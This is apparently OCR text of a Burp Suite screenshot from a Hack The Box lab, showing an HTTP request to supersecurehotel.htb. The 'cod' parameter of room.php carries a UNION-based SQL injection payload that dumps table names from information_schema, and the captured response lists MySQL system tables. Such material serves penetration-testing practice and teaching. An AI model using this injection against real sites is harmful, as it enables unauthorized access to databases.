 Request
Pretty Raw Hex \n
1 GET /room.php?cod=
100%20UNION%20SELECT%201,group_concat(table_name),3,4,5,6,7%20From%20information_schema.
tables%20WHERE%20table_schema=%27mysql%27;--%20- HTTP/1.1
2 Host: supersecurehotel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=r81peg9hnvsmc63k13308arad0
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
supersecurehotel.htb Sign in Utilities
STARK
HOTEL
5
column_stats,columns_priv,db,event,func,general_log,gtid_slave_pos,help_category,he
$ 3 / per night